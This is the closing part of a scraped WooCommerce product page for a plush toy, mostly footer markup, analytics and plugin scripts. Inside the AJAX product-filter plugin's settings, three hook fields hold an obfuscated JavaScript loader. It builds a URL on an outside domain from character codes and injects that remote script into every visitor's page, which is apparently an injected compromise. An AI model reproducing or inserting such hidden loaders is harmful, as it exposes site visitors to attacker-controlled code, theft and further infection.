<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#product","name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush","url":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/","description":"Dollibu Bernese Dog I Love You Valentines Stuffed Animal - Red Message Tshirt - 7 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Bernese Dog \"I Love You\" Plush! An extremely soft &amp;amp; huggable stuffed animal that you won't be able to resist cuddling with.Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversary &amp;amp; any other occasion. Pair with roses to make the perfect romantic gift. Loved ones will be reminded of your love when placed on their bed stand, desk, or cubicle.Includes one Dollibu Bernese Dog \"I Love You\" Valentines Plush measuring 7\" long with cuddly plush features.Made from high quality &amp;amp; super soft thick plush fur that you won't be able to resist cuddling with.This cuddly critter is dressed up in a cute red tshirt embroidered with the sentiment \"I Love You\" in beautiful cursive lettering &amp;amp; hearts.Give the gift of love with this cuddly Dollibu Cute Bernese Dog \"I Love You\" Plush! An extremely soft and huggable stuffed animal made with extra thick plush fur. This super soft and cuddly critter is dressed up in a cute red tshirt embroidered with the sentiment \"I Love You\" in beautiful cursive lettering and hearts. Made from high quality and super soft thick plush fur fabric. Measures 7 inches long and features plush flippers. Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversaries, Get Well, New Years, Birthdays, Mother's Day, or any other occasion. Pair this cute critter with a dozen red roses to make the perfect romantic gift. Your loved ones will be reminded of your love for them when they place this on their bed stand, desk, or cubicle.","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2019\/05\/K5344-5994.jpg","sku":"K5344-5994","offers":[{"@type":"Offer","price":"20.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"20.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35197104,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="6b477adac4" /><input type="hidden" name="_wp_http_referer" value="/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25546,"name":"Floppy Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush","list_position":1},{"id":25498,"name":"Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush","list_position":2},{"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush","list_position":3},{"id":25415,"name":"Big Fat Brown Owl Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":25898,"name":"Bernese Dog Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""}] });
var element = document.querySelector( '.products .post-25546 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25546,"name":"Floppy Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25498 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25498,"name":"Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25582 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25415 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25415,"name":"Big Fat Brown Owl Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"25898","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
